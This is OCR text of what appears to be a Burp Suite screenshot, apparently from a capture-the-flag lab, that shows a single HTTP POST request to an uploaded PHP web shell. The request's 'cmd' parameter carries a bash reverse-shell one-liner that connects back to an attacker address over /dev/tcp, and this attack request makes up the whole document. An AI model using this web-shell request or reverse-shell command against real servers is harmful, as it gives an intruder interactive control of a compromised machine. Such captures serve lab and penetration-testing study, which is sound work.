 Send
Cancel
< >
Request
Pretty Raw Hex
\n
1 POST /_uploaded/shell.php/ HTTP/1.1
2 Host: 10.129.95.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b911r4uh0vqji03818i4aco499
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 6
13
14 cmd=
/bin/bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.6/12345+0>%261'